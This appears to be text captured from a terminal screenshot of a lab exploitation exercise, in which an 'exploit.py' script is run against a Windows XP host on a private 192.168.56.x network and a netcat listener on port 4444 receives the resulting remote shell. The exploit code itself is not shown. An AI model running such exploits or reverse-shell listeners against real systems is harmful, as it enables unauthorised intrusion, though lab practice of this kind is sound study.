 [zero] 1:zsh- 2:zsh*
ben@kali:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.56.113] from (UNKNOWN) [192.168.56.105] 1091
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\wh1>
[0] 0:gdb- 1:nc*
ben@cyric:schach:$ ./exploit.py
len(buf):  351
len(payload):  709
[+] Opening connection to 192.168.56.105 on port 1234: Done
ben@cyric:schach:$